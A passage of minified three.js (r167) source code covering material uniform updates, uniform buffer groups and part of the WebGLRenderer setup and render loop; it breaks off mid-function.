refreshUniformsCommon(uniforms,material){uniforms.opacity.value=material.opacity,material.color&&uniforms.diffuse.value.copy(material.color),material.emissive&&uniforms.emissive.value.copy(material.emissive).multiplyScalar(material.emissiveIntensity),material.map&&(uniforms.map.value=material.map,refreshTransformUniform(material.map,uniforms.mapTransform)),material.alphaMap&&(uniforms.alphaMap.value=material.alphaMap,refreshTransformUniform(material.alphaMap,uniforms.alphaMapTransform)),material.bumpMap&&(uniforms.bumpMap.value=material.bumpMap,refreshTransformUniform(material.bumpMap,uniforms.bumpMapTransform),uniforms.bumpScale.value=material.bumpScale,material.side===BackSide&&(uniforms.bumpScale.value*=-1)),material.normalMap&&(uniforms.normalMap.value=material.normalMap,refreshTransformUniform(material.normalMap,uniforms.normalMapTransform),uniforms.normalScale.value.copy(material.normalScale),material.side===BackSide&&uniforms.normalScale.value.negate()),material.displacementMap&&(uniforms.displacementMap.value=material.displacementMap,refreshTransformUniform(material.displacementMap,uniforms.displacementMapTransform),uniforms.displacementScale.value=material.displacementScale,uniforms.displacementBias.value=material.displacementBias),material.emissiveMap&&(uniforms.emissiveMap.value=material.emissiveMap,refreshTransformUniform(material.emissiveMap,uniforms.emissiveMapTransform)),material.specularMap&&(uniforms.specularMap.value=material.specularMap,refreshTransformUniform(material.specularMap,uniforms.specularMapTransform)),material.alphaTest>0&&(uniforms.alphaTest.value=material.alphaTest);const materialProperties=properties.get(material),envMap=materialProperties.envMap,envMapRotation=materialProperties.envMapRotation;envMap&&(uniforms.envMap.value=envMap,_e1.copy(envMapRotation),_e1.x*=-1,_e1.y*=-1,_e1.z*=-1,envMap.isCubeTexture&&envMap.isRenderTargetTexture===!1&&(_e1.y*=-1,_e1.z*=-1),uniforms.envMapRotation.value.setFromMatrix4(_m1.makeRotationFromEuler(_e1)),uniforms.flipEnvMap.value=envMap.isCubeTexture&&envMap.isRenderTargetTexture===!1?-1:1,uniforms.reflectivity.value=material.reflectivity,uniforms.ior.value=material.ior,uniforms.refractionRatio.value=material.refractionRatio),material.lightMap&&(uniforms.lightMap.value=material.lightMap,uniforms.lightMapIntensity.value=material.lightMapIntensity,refreshTransformUniform(material.lightMap,uniforms.lightMapTransform)),material.aoMap&&(uniforms.aoMap.value=material.aoMap,uniforms.aoMapIntensity.value=material.aoMapIntensity,refreshTransformUniform(material.aoMap,uniforms.aoMapTransform))}function refreshUniformsLine(uniforms,material){uniforms.diffuse.value.copy(material.color),uniforms.opacity.value=material.opacity,material.map&&(uniforms.map.value=material.map,refreshTransformUniform(material.map,uniforms.mapTransform))}function refreshUniformsDash(uniforms,material){uniforms.dashSize.value=material.dashSize,uniforms.totalSize.value=material.dashSize+material.gapSize,uniforms.scale.value=material.scale}function refreshUniformsPoints(uniforms,material,pixelRatio,height){uniforms.diffuse.value.copy(material.color),uniforms.opacity.value=material.opacity,uniforms.size.value=material.size*pixelRatio,uniforms.scale.value=height*.5,material.map&&(uniforms.map.value=material.map,refreshTransformUniform(material.map,uniforms.uvTransform)),material.alphaMap&&(uniforms.alphaMap.value=material.alphaMap,refreshTransformUniform(material.alphaMap,uniforms.alphaMapTransform)),material.alphaTest>0&&(uniforms.alphaTest.value=material.alphaTest)}function refreshUniformsSprites(uniforms,material){uniforms.diffuse.value.copy(material.color),uniforms.opacity.value=material.opacity,uniforms.rotation.value=material.rotation,material.map&&(uniforms.map.value=material.map,refreshTransformUniform(material.map,uniforms.mapTransform)),material.alphaMap&&(uniforms.alphaMap.value=material.alphaMap,refreshTransformUniform(material.alphaMap,uniforms.alphaMapTransform)),material.alphaTest>0&&(uniforms.alphaTest.value=material.alphaTest)}function refreshUniformsPhong(uniforms,material){uniforms.specular.value.copy(material.specular),uniforms.shininess.value=Math.max(material.shininess,1e-4)}function refreshUniformsToon(uniforms,material){material.gradientMap&&(uniforms.gradientMap.value=material.gradientMap)}function refreshUniformsStandard(uniforms,material){uniforms.metalness.value=material.metalness,material.metalnessMap&&(uniforms.metalnessMap.value=material.metalnessMap,refreshTransformUniform(material.metalnessMap,uniforms.metalnessMapTransform)),uniforms.roughness.value=material.roughness,material.roughnessMap&&(uniforms.roughnessMap.value=material.roughnessMap,refreshTransformUniform(material.roughnessMap,uniforms.roughnessMapTransform)),material.envMap&&(uniforms.envMapIntensity.value=material.envMapIntensity)}function refreshUniformsPhysical(uniforms,material,transmissionRenderTarget){uniforms.ior.value=material.ior,material.sheen>0&&(uniforms.sheenColor.value.copy(material.sheenColor).multiplyScalar(material.sheen),uniforms.sheenRoughness.value=material.sheenRoughness,material.sheenColorMap&&(uniforms.sheenColorMap.value=material.sheenColorMap,refreshTransformUniform(material.sheenColorMap,uniforms.sheenColorMapTransform)),material.sheenRoughnessMap&&(uniforms.sheenRoughnessMap.value=material.sheenRoughnessMap,refreshTransformUniform(material.sheenRoughnessMap,uniforms.sheenRoughnessMapTransform))),material.clearcoat>0&&(uniforms.clearcoat.value=material.clearcoat,uniforms.clearcoatRoughness.value=material.clearcoatRoughness,material.clearcoatMap&&(uniforms.clearcoatMap.value=material.clearcoatMap,refreshTransformUniform(material.clearcoatMap,uniforms.clearcoatMapTransform)),material.clearcoatRoughnessMap&&(uniforms.clearcoatRoughnessMap.value=material.clearcoatRoughnessMap,refreshTransformUniform(material.clearcoatRoughnessMap,uniforms.clearcoatRoughnessMapTransform)),material.clearcoatNormalMap&&(uniforms.clearcoatNormalMap.value=material.clearcoatNormalMap,refreshTransformUniform(material.clearcoatNormalMap,uniforms.clearcoatNormalMapTransform),uniforms.clearcoatNormalScale.value.copy(material.clearcoatNormalScale),material.side===BackSide&&uniforms.clearcoatNormalScale.value.negate())),material.dispersion>0&&(uniforms.dispersion.value=material.dispersion),material.iridescence>0&&(uniforms.iridescence.value=material.iridescence,uniforms.iridescenceIOR.value=material.iridescenceIOR,uniforms.iridescenceThicknessMinimum.value=material.iridescenceThicknessRange[0],uniforms.iridescenceThicknessMaximum.value=material.iridescenceThicknessRange[1],material.iridescenceMap&&(uniforms.iridescenceMap.value=material.iridescenceMap,refreshTransformUniform(material.iridescenceMap,uniforms.iridescenceMapTransform)),material.iridescenceThicknessMap&&(uniforms.iridescenceThicknessMap.value=material.iridescenceThicknessMap,refreshTransformUniform(material.iridescenceThicknessMap,uniforms.iridescenceThicknessMapTransform))),material.transmission>0&&(uniforms.transmission.value=material.transmission,uniforms.transmissionSamplerMap.value=transmissionRenderTarget.texture,uniforms.transmissionSamplerSize.value.set(transmissionRenderTarget.width,transmissionRenderTarget.height),material.transmissionMap&&(uniforms.transmissionMap.value=material.transmissionMap,refreshTransformUniform(material.transmissionMap,uniforms.transmissionMapTransform)),uniforms.thickness.value=material.thickness,material.thicknessMap&&(uniforms.thicknessMap.value=material.thicknessMap,refreshTransformUniform(material.thicknessMap,uniforms.thicknessMapTransform)),uniforms.attenuationDistance.value=material.attenuationDistance,uniforms.attenuationColor.value.copy(material.attenuationColor)),material.anisotropy>0&&(uniforms.anisotropyVector.value.set(material.anisotropy*Math.cos(material.anisotropyRotation),material.anisotropy*Math.sin(material.anisotropyRotation)),material.anisotropyMap&&(uniforms.anisotropyMap.value=material.anisotropyMap,refreshTransformUniform(material.anisotropyMap,uniforms.anisotropyMapTransform))),uniforms.specularIntensity.value=material.specularIntensity,uniforms.specularColor.value.copy(material.specularColor),material.specularColorMap&&(uniforms.specularColorMap.value=material.specularColorMap,refreshTransformUniform(material.specularColorMap,uniforms.specularColorMapTransform)),material.specularIntensityMap&&(uniforms.specularIntensityMap.value=material.specularIntensityMap,refreshTransformUniform(material.specularIntensityMap,uniforms.specularIntensityMapTransform))}function refreshUniformsMatcap(uniforms,material){material.matcap&&(uniforms.matcap.value=material.matcap)}function refreshUniformsDistance(uniforms,material){const light=properties.get(material).light;uniforms.referencePosition.value.setFromMatrixPosition(light.matrixWorld),uniforms.nearDistance.value=light.shadow.camera.near,uniforms.farDistance.value=light.shadow.camera.far}return{refreshFogUniforms,refreshMaterialUniforms}}function WebGLUniformsGroups(gl,info,capabilities,state){let buffers={},updateList={},allocatedBindingPoints=[];const maxBindingPoints=gl.getParameter(gl.MAX_UNIFORM_BUFFER_BINDINGS);function bind(uniformsGroup,program){const webglProgram=program.program;state.uniformBlockBinding(uniformsGroup,webglProgram)}function update(uniformsGroup,program){let buffer=buffers[uniformsGroup.id];buffer===void 0&&(prepareUniformsGroup(uniformsGroup),buffer=createBuffer(uniformsGroup),buffers[uniformsGroup.id]=buffer,uniformsGroup.addEventListener("dispose",onUniformsGroupsDispose));const webglProgram=program.program;state.updateUBOMapping(uniformsGroup,webglProgram);const frame=info.render.frame;updateList[uniformsGroup.id]!==frame&&(updateBufferData(uniformsGroup),updateList[uniformsGroup.id]=frame)}function createBuffer(uniformsGroup){const bindingPointIndex=allocateBindingPointIndex();uniformsGroup.__bindingPointIndex=bindingPointIndex;const buffer=gl.createBuffer(),size=uniformsGroup.__size,usage=uniformsGroup.usage;return gl.bindBuffer(gl.UNIFORM_BUFFER,buffer),gl.bufferData(gl.UNIFORM_BUFFER,size,usage),gl.bindBuffer(gl.UNIFORM_BUFFER,null),gl.bindBufferBase(gl.UNIFORM_BUFFER,bindingPointIndex,buffer),buffer}function allocateBindingPointIndex(){for(let i=0;i<maxBindingPoints;i++)if(allocatedBindingPoints.indexOf(i)===-1)return allocatedBindingPoints.push(i),i;return console.error("THREE.WebGLRenderer: Maximum number of simultaneously usable uniforms groups reached."),0}function updateBufferData(uniformsGroup){const buffer=buffers[uniformsGroup.id],uniforms=uniformsGroup.uniforms,cache=uniformsGroup.__cache;gl.bindBuffer(gl.UNIFORM_BUFFER,buffer);for(let i=0,il=uniforms.length;i<il;i++){const uniformArray=Array.isArray(uniforms[i])?uniforms[i]:[uniforms[i]];for(let j=0,jl=uniformArray.length;j<jl;j++){const uniform=uniformArray[j];if(hasUniformChanged(uniform,i,j,cache)===!0){const offset=uniform.__offset,values=Array.isArray(uniform.value)?uniform.value:[uniform.value];let arrayOffset=0;for(let k=0;k<values.length;k++){const value=values[k],info2=getUniformSize(value);typeof value=="number"||typeof value=="boolean"?(uniform.__data[0]=value,gl.bufferSubData(gl.UNIFORM_BUFFER,offset+arrayOffset,uniform.__data)):value.isMatrix3?(uniform.__data[0]=value.elements[0],uniform.__data[1]=value.elements[1],uniform.__data[2]=value.elements[2],uniform.__data[3]=0,uniform.__data[4]=value.elements[3],uniform.__data[5]=value.elements[4],uniform.__data[6]=value.elements[5],uniform.__data[7]=0,uniform.__data[8]=value.elements[6],uniform.__data[9]=value.elements[7],uniform.__data[10]=value.elements[8],uniform.__data[11]=0):(value.toArray(uniform.__data,arrayOffset),arrayOffset+=info2.storage/Float32Array.BYTES_PER_ELEMENT)}gl.bufferSubData(gl.UNIFORM_BUFFER,offset,uniform.__data)}}}gl.bindBuffer(gl.UNIFORM_BUFFER,null)}function hasUniformChanged(uniform,index,indexArray,cache){const value=uniform.value,indexString=index+"_"+indexArray;if(cache[indexString]===void 0)return typeof value=="number"||typeof value=="boolean"?cache[indexString]=value:cache[indexString]=value.clone(),!0;{const cachedObject=cache[indexString];if(typeof value=="number"||typeof value=="boolean"){if(cachedObject!==value)return cache[indexString]=value,!0}else if(cachedObject.equals(value)===!1)return cachedObject.copy(value),!0}return!1}function prepareUniformsGroup(uniformsGroup){const uniforms=uniformsGroup.uniforms;let offset=0;const chunkSize=16;for(let i=0,l=uniforms.length;i<l;i++){const uniformArray=Array.isArray(uniforms[i])?uniforms[i]:[uniforms[i]];for(let j=0,jl=uniformArray.length;j<jl;j++){const uniform=uniformArray[j],values=Array.isArray(uniform.value)?uniform.value:[uniform.value];for(let k=0,kl=values.length;k<kl;k++){const value=values[k],info2=getUniformSize(value),chunkOffset2=offset%chunkSize,chunkPadding=chunkOffset2%info2.boundary,chunkStart=chunkOffset2+chunkPadding;offset+=chunkPadding,chunkStart!==0&&chunkSize-chunkStart<info2.storage&&(offset+=chunkSize-chunkStart),uniform.__data=new Float32Array(info2.storage/Float32Array.BYTES_PER_ELEMENT),uniform.__offset=offset,offset+=info2.storage}}}const chunkOffset=offset%chunkSize;return chunkOffset>0&&(offset+=chunkSize-chunkOffset),uniformsGroup.__size=offset,uniformsGroup.__cache={},this}function getUniformSize(value){const info2={boundary:0,storage:0};return typeof value=="number"||typeof value=="boolean"?(info2.boundary=4,info2.storage=4):value.isVector2?(info2.boundary=8,info2.storage=8):value.isVector3||value.isColor?(info2.boundary=16,info2.storage=12):value.isVector4?(info2.boundary=16,info2.storage=16):value.isMatrix3?(info2.boundary=48,info2.storage=48):value.isMatrix4?(info2.boundary=64,info2.storage=64):value.isTexture?console.warn("THREE.WebGLRenderer: Texture samplers can not be part of an uniforms group."):console.warn("THREE.WebGLRenderer: Unsupported uniform value type.",value),info2}function onUniformsGroupsDispose(event2){const uniformsGroup=event2.target;uniformsGroup.removeEventListener("dispose",onUniformsGroupsDispose);const index=allocatedBindingPoints.indexOf(uniformsGroup.__bindingPointIndex);allocatedBindingPoints.splice(index,1),gl.deleteBuffer(buffers[uniformsGroup.id]),delete buffers[uniformsGroup.id],delete updateList[uniformsGroup.id]}function dispose(){for(const id in buffers)gl.deleteBuffer(buffers[id]);allocatedBindingPoints=[],buffers={},updateList={}}return{bind,update,dispose}}class WebGLRenderer{constructor(parameters={}){const{canvas=createCanvasElement(),context=null,depth=!0,stencil=!1,alpha=!1,antialias=!1,premultipliedAlpha=!0,preserveDrawingBuffer=!1,powerPreference="default",failIfMajorPerformanceCaveat=!1}=parameters;this.isWebGLRenderer=!0;let _alpha;if(context!==null){if(typeof WebGLRenderingContext<"u"&&context instanceof WebGLRenderingContext)throw new Error("THREE.WebGLRenderer: WebGL 1 is not supported since r163.");_alpha=context.getContextAttributes().alpha}else _alpha=alpha;const uintClearColor=new Uint32Array(4),intClearColor=new Int32Array(4);let currentRenderList=null,currentRenderState=null;const renderListStack=[],renderStateStack=[];this.domElement=canvas,this.debug={checkShaderErrors:!0,onShaderError:null},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this._outputColorSpace=SRGBColorSpace,this.toneMapping=NoToneMapping,this.toneMappingExposure=1;const _this=this;let _isContextLost=!1,_currentActiveCubeFace=0,_currentActiveMipmapLevel=0,_currentRenderTarget=null,_currentMaterialId=-1,_currentCamera=null;const _currentViewport=new Vector4,_currentScissor=new Vector4;let _currentScissorTest=null;const _currentClearColor=new Color(0);let _currentClearAlpha=0,_width=canvas.width,_height=canvas.height,_pixelRatio=1,_opaqueSort=null,_transparentSort=null;const _viewport=new Vector4(0,0,_width,_height),_scissor=new Vector4(0,0,_width,_height);let _scissorTest=!1;const _frustum=new Frustum;let _clippingEnabled=!1,_localClippingEnabled=!1;const _projScreenMatrix=new Matrix4,_vector3=new Vector3,_vector4=new Vector4,_emptyScene={background:null,fog:null,environment:null,overrideMaterial:null,isScene:!0};let _renderBackground=!1;function getTargetPixelRatio(){return _currentRenderTarget===null?_pixelRatio:1}let _gl=context;function getContext(contextName,contextAttributes){return canvas.getContext(contextName,contextAttributes)}try{const contextAttributes={alpha:!0,depth,stencil,antialias,premultipliedAlpha,preserveDrawingBuffer,powerPreference,failIfMajorPerformanceCaveat};if("setAttribute"in canvas&&canvas.setAttribute("data-engine","three.js r167"),canvas.addEventListener("webglcontextlost",onContextLost,!1),canvas.addEventListener("webglcontextrestored",onContextRestore,!1),canvas.addEventListener("webglcontextcreationerror",onContextCreationError,!1),_gl===null){const contextName="webgl2";if(_gl=getContext(contextName,contextAttributes),_gl===null)throw getContext(contextName)?new Error("Error creating WebGL context with your selected attributes."):new Error("Error creating WebGL context.")}}catch(error){throw console.error("THREE.WebGLRenderer: "+error.message),error}let extensions,capabilities,state,info,properties,textures,cubemaps,cubeuvmaps,attributes,geometries,objects,programCache,materials,renderLists,renderStates,clipping,shadowMap,background,morphtargets,bufferRenderer,indexedBufferRenderer,utils,bindingStates,uniformsGroups;function initGLContext(){extensions=new WebGLExtensions(_gl),extensions.init(),utils=new WebGLUtils(_gl,extensions),capabilities=new WebGLCapabilities(_gl,extensions,parameters,utils),state=new WebGLState(_gl),info=new WebGLInfo(_gl),properties=new WebGLProperties,textures=new WebGLTextures(_gl,extensions,state,properties,capabilities,utils,info),cubemaps=new WebGLCubeMaps(_this),cubeuvmaps=new WebGLCubeUVMaps(_this),attributes=new WebGLAttributes(_gl),bindingStates=new WebGLBindingStates(_gl,attributes),geometries=new WebGLGeometries(_gl,attributes,info,bindingStates),objects=new WebGLObjects(_gl,geometries,attributes,info),morphtargets=new WebGLMorphtargets(_gl,capabilities,textures),clipping=new WebGLClipping(properties),programCache=new WebGLPrograms(_this,cubemaps,cubeuvmaps,extensions,capabilities,bindingStates,clipping),materials=new WebGLMaterials(_this,properties),renderLists=new WebGLRenderLists,renderStates=new WebGLRenderStates(extensions),background=new WebGLBackground(_this,cubemaps,cubeuvmaps,state,objects,_alpha,premultipliedAlpha),shadowMap=new WebGLShadowMap(_this,objects,capabilities),uniformsGroups=new WebGLUniformsGroups(_gl,info,capabilities,state),bufferRenderer=new WebGLBufferRenderer(_gl,extensions,info),indexedBufferRenderer=new WebGLIndexedBufferRenderer(_gl,extensions,info),info.programs=programCache.programs,_this.capabilities=capabilities,_this.extensions=extensions,_this.properties=properties,_this.renderLists=renderLists,_this.shadowMap=shadowMap,_this.state=state,_this.info=info}initGLContext();const xr=new WebXRManager(_this,_gl);this.xr=xr,this.getContext=function(){return _gl},this.getContextAttributes=function(){return _gl.getContextAttributes()},this.forceContextLoss=function(){const extension=extensions.get("WEBGL_lose_context");extension&&extension.loseContext()},this.forceContextRestore=function(){const extension=extensions.get("WEBGL_lose_context");extension&&extension.restoreContext()},this.getPixelRatio=function(){return _pixelRatio},this.setPixelRatio=function(value){value!==void 0&&(_pixelRatio=value,this.setSize(_width,_height,!1))},this.getSize=function(target){return target.set(_width,_height)},this.setSize=function(width,height,updateStyle=!0){if(xr.isPresenting){console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting.");return}_width=width,_height=height,canvas.width=Math.floor(width*_pixelRatio),canvas.height=Math.floor(height*_pixelRatio),updateStyle===!0&&(canvas.style.width=width+"px",canvas.style.height=height+"px"),this.setViewport(0,0,width,height)},this.getDrawingBufferSize=function(target){return target.set(_width*_pixelRatio,_height*_pixelRatio).floor()},this.setDrawingBufferSize=function(width,height,pixelRatio){_width=width,_height=height,_pixelRatio=pixelRatio,canvas.width=Math.floor(width*pixelRatio),canvas.height=Math.floor(height*pixelRatio),this.setViewport(0,0,width,height)},this.getCurrentViewport=function(target){return target.copy(_currentViewport)},this.getViewport=function(target){return target.copy(_viewport)},this.setViewport=function(x,y,width,height){x.isVector4?_viewport.set(x.x,x.y,x.z,x.w):_viewport.set(x,y,width,height),state.viewport(_currentViewport.copy(_viewport).multiplyScalar(_pixelRatio).round())},this.getScissor=function(target){return target.copy(_scissor)},this.setScissor=function(x,y,width,height){x.isVector4?_scissor.set(x.x,x.y,x.z,x.w):_scissor.set(x,y,width,height),state.scissor(_currentScissor.copy(_scissor).multiplyScalar(_pixelRatio).round())},this.getScissorTest=function(){return _scissorTest},this.setScissorTest=function(boolean){state.setScissorTest(_scissorTest=boolean)},this.setOpaqueSort=function(method){_opaqueSort=method},this.setTransparentSort=function(method){_transparentSort=method},this.getClearColor=function(target){return target.copy(background.getClearColor())},this.setClearColor=function(){background.setClearColor.apply(background,arguments)},this.getClearAlpha=function(){return background.getClearAlpha()},this.setClearAlpha=function(){background.setClearAlpha.apply(background,arguments)},this.clear=function(color=!0,depth2=!0,stencil2=!0){let bits=0;if(color){let isIntegerFormat=!1;if(_currentRenderTarget!==null){const targetFormat=_currentRenderTarget.texture.format;isIntegerFormat=targetFormat===RGBAIntegerFormat||targetFormat===RGIntegerFormat||targetFormat===RedIntegerFormat}if(isIntegerFormat){const targetType=_currentRenderTarget.texture.type,isUnsignedType=targetType===UnsignedByteType||targetType===UnsignedIntType||targetType===UnsignedShortType||targetType===UnsignedInt248Type||targetType===UnsignedShort4444Type||targetType===UnsignedShort5551Type,clearColor=background.getClearColor(),a=background.getClearAlpha(),r=clearColor.r,g=clearColor.g,b=clearColor.b;isUnsignedType?(uintClearColor[0]=r,uintClearColor[1]=g,uintClearColor[2]=b,uintClearColor[3]=a,_gl.clearBufferuiv(_gl.COLOR,0,uintClearColor)):(intClearColor[0]=r,intClearColor[1]=g,intClearColor[2]=b,intClearColor[3]=a,_gl.clearBufferiv(_gl.COLOR,0,intClearColor))}else bits|=_gl.COLOR_BUFFER_BIT}depth2&&(bits|=_gl.DEPTH_BUFFER_BIT),stencil2&&(bits|=_gl.STENCIL_BUFFER_BIT,this.state.buffers.stencil.setMask(4294967295)),_gl.clear(bits)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){canvas.removeEventListener("webglcontextlost",onContextLost,!1),canvas.removeEventListener("webglcontextrestored",onContextRestore,!1),canvas.removeEventListener("webglcontextcreationerror",onContextCreationError,!1),renderLists.dispose(),renderStates.dispose(),properties.dispose(),cubemaps.dispose(),cubeuvmaps.dispose(),objects.dispose(),bindingStates.dispose(),uniformsGroups.dispose(),programCache.dispose(),xr.dispose(),xr.removeEventListener("sessionstart",onXRSessionStart),xr.removeEventListener("sessionend",onXRSessionEnd),animation.stop()};function onContextLost(event2){event2.preventDefault(),console.log("THREE.WebGLRenderer: Context Lost."),_isContextLost=!0}function onContextRestore(){console.log("THREE.WebGLRenderer: Context Restored."),_isContextLost=!1;const infoAutoReset=info.autoReset,shadowMapEnabled=shadowMap.enabled,shadowMapAutoUpdate=shadowMap.autoUpdate,shadowMapNeedsUpdate=shadowMap.needsUpdate,shadowMapType=shadowMap.type;initGLContext(),info.autoReset=infoAutoReset,shadowMap.enabled=shadowMapEnabled,shadowMap.autoUpdate=shadowMapAutoUpdate,shadowMap.needsUpdate=shadowMapNeedsUpdate,shadowMap.type=shadowMapType}function onContextCreationError(event2){console.error("THREE.WebGLRenderer: A WebGL context could not be created. Reason: ",event2.statusMessage)}function onMaterialDispose(event2){const material=event2.target;material.removeEventListener("dispose",onMaterialDispose),deallocateMaterial(material)}function deallocateMaterial(material){releaseMaterialProgramReferences(material),properties.remove(material)}function releaseMaterialProgramReferences(material){const programs=properties.get(material).programs;programs!==void 0&&(programs.forEach(function(program){programCache.releaseProgram(program)}),material.isShaderMaterial&&programCache.releaseShaderCache(material))}this.renderBufferDirect=function(camera,scene,geometry,material,object,group){scene===null&&(scene=_emptyScene);const frontFaceCW=object.isMesh&&object.matrixWorld.determinant()<0,program=setProgram(camera,scene,geometry,material,object);state.setMaterial(material,frontFaceCW);let index=geometry.index,rangeFactor=1;if(material.wireframe===!0){if(index=geometries.getWireframeAttribute(geometry),index===void 0)return;rangeFactor=2}const drawRange=geometry.drawRange,position=geometry.attributes.position;let drawStart=drawRange.start*rangeFactor,drawEnd=(drawRange.start+drawRange.count)*rangeFactor;group!==null&&(drawStart=Math.max(drawStart,group.start*rangeFactor),drawEnd=Math.min(drawEnd,(group.start+group.count)*rangeFactor)),index!==null?(drawStart=Math.max(drawStart,0),drawEnd=Math.min(drawEnd,index.count)):position!=null&&(drawStart=Math.max(drawStart,0),drawEnd=Math.min(drawEnd,position.count));const drawCount=drawEnd-drawStart;if(drawCount<0||drawCount===1/0)return;bindingStates.setup(object,material,program,geometry,index);let attribute,renderer=bufferRenderer;if(index!==null&&(attribute=attributes.get(index),renderer=indexedBufferRenderer,renderer.setIndex(attribute)),object.isMesh)material.wireframe===!0?(state.setLineWidth(material.wireframeLinewidth*getTargetPixelRatio()),renderer.setMode(_gl.LINES)):renderer.setMode(_gl.TRIANGLES);else if(object.isLine){let lineWidth=material.linewidth;lineWidth===void 0&&(lineWidth=1),state.setLineWidth(lineWidth*getTargetPixelRatio()),object.isLineSegments?renderer.setMode(_gl.LINES):object.isLineLoop?renderer.setMode(_gl.LINE_LOOP):renderer.setMode(_gl.LINE_STRIP)}else object.isPoints?renderer.setMode(_gl.POINTS):object.isSprite&&renderer.setMode(_gl.TRIANGLES);if(object.isBatchedMesh)if(object._multiDrawInstances!==null)renderer.renderMultiDrawInstances(object._multiDrawStarts,object._multiDrawCounts,object._multiDrawCount,object._multiDrawInstances);else if(extensions.get("WEBGL_multi_draw"))renderer.renderMultiDraw(object._multiDrawStarts,object._multiDrawCounts,object._multiDrawCount);else{const starts=object._multiDrawStarts,counts=object._multiDrawCounts,drawCount2=object._multiDrawCount,bytesPerElement=index?attributes.get(index).bytesPerElement:1,uniforms=properties.get(material).currentProgram.getUniforms();for(let i=0;i<drawCount2;i++)uniforms.setValue(_gl,"_gl_DrawID",i),renderer.render(starts[i]/bytesPerElement,counts[i])}else if(object.isInstancedMesh)renderer.renderInstances(drawStart,drawCount,object.count);else if(geometry.isInstancedBufferGeometry){const maxInstanceCount=geometry._maxInstanceCount!==void 0?geometry._maxInstanceCount:1/0,instanceCount=Math.min(geometry.instanceCount,maxInstanceCount);renderer.renderInstances(drawStart,drawCount,instanceCount)}else renderer.render(drawStart,drawCount)};function prepareMaterial(material,scene,object){material.transparent===!0&&material.side===DoubleSide&&material.forceSinglePass===!1?(material.side=BackSide,material.needsUpdate=!0,getProgram(material,scene,object),material.side=FrontSide,material.needsUpdate=!0,getProgram(material,scene,object),material.side=DoubleSide):getProgram(material,scene,object)}this.compile=function(scene,camera,targetScene=null){targetScene===null&&(targetScene=scene),currentRenderState=renderStates.get(targetScene),currentRenderState.init(camera),renderStateStack.push(currentRenderState),targetScene.traverseVisible(function(object){object.isLight&&object.layers.test(camera.layers)&&(currentRenderState.pushLight(object),object.castShadow&&currentRenderState.pushShadow(object))}),scene!==targetScene&&scene.traverseVisible(function(object){object.isLight&&object.layers.test(camera.layers)&&(currentRenderState.pushLight(object),object.castShadow&&currentRenderState.pushShadow(object))}),currentRenderState.setupLights();const materials2=new Set;return scene.traverse(function(object){const material=object.material;if(material)if(Array.isArray(material))for(let i=0;i<material.length;i++){const material2=material[i];prepareMaterial(material2,targetScene,object),materials2.add(material2)}else prepareMaterial(material,targetScene,object),materials2.add(material)}),renderStateStack.pop(),currentRenderState=null,materials2},this.compileAsync=function(scene,camera,targetScene=null){const materials2=this.compile(scene,camera,targetScene);return new Promise(resolve=>{function checkMaterialsReady(){if(materials2.forEach(function(material){properties.get(material).currentProgram.isReady()&&materials2.delete(material)}),materials2.size===0){resolve(scene);return}setTimeout(checkMaterialsReady,10)}extensions.get("KHR_parallel_shader_compile")!==null?checkMaterialsReady():setTimeout(checkMaterialsReady,10)})};let onAnimationFrameCallback=null;function onAnimationFrame(time){onAnimationFrameCallback&&onAnimationFrameCallback(time)}function onXRSessionStart(){animation.stop()}function onXRSessionEnd(){animation.start()}const animation=new WebGLAnimation;animation.setAnimationLoop(onAnimationFrame),typeof self<"u"&&animation.setContext(self),this.setAnimationLoop=function(callback){onAnimationFrameCallback=callback,xr.setAnimationLoop(callback),callback===null?animation.stop():animation.start()},xr.addEventListener("sessionstart",onXRSessionStart),xr.addEventListener("sessionend",onXRSessionEnd),this.render=function(scene,camera){if(camera!==void 0&&camera.isCamera!==!0){console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");return}if(_isContextLost===!0)return;if(scene.matrixWorldAutoUpdate===!0&&scene.updateMatrixWorld(),camera.parent===null&&camera.matrixWorldAutoUpdate===!0&&camera.updateMatrixWorld(),xr.enabled===!0&&xr.isPresenting===!0&&(xr.cameraAutoUpdate===!0&&xr.updateCamera(camera),camera=xr.getCamera()),scene.isScene===!0&&scene.onBeforeRender(_this,scene,camera,_currentRenderTarget),currentRenderState=renderStates.get(scene,renderStateStack.length),currentRenderState.init(camera),renderStateStack.push(currentRenderState),_projScreenMatrix.multiplyMatrices(camera.projectionMatrix,camera.matrixWorldInverse),_frustum.setFromProjectionMatrix(_projScreenMatrix),_localClippingEnabled=this.localClippingEnabled,_clippingEnabled=clipping.init(this.clippingPlanes,_localClippingEnabled),currentRenderList=renderLists.get(scene,renderListStack.length),currentRenderList.init(),renderListStack.push(currentRenderList),xr.enabled===!0&&xr.isPresenting===!0){const depthSensingMesh=_this.xr.getDepthSensingMesh();depthSensingMesh!==null&&projectObject(depthSensingMesh,camera,-1/0,_this.sortObjects)}projectObject(scene,camera,0,_this.sortObjects),currentRenderList.finish(),_this.sortObjects===!0&&currentRenderList.sort(_opaqueSort,_transparentSort),_renderBackground=xr.enabled===!1||xr.isPresenting===!1||xr.hasDepthSensing()===!1,_renderBackground&&background.addToRenderList(currentRenderList,scene),this.info.render.frame++,_clippingEnabled===!0&&clipping.beginShadows();const shadowsArray=currentRenderState.state.shadowsArray;shadowMap.render(shadowsArray,scene,camera),_clippingEnabled===!0&&clipping.endShadows(),this.info.autoReset===!0&&this.info.reset();const opaqueObjects=currentRenderList.opaque,transmissiveObjects=currentRenderList.transmissive;if(currentRenderState.setupLights(),camera.isArrayCamera){const cameras=camera.cameras;if(transmissiveObjects.length>0)for(let i=0,l=cameras.length;i<l;i++){const camera2=cameras[i];renderTransmissionPass(opaqueObjects,transmissiveObjects,scene,camera2)}_renderBackground&&background.render(scene);for(let i=0,l=cameras.length;i<l;i++){const camera2=cameras[i];renderScene(currentRenderList,scene,camera2,camera2.viewport)}}else 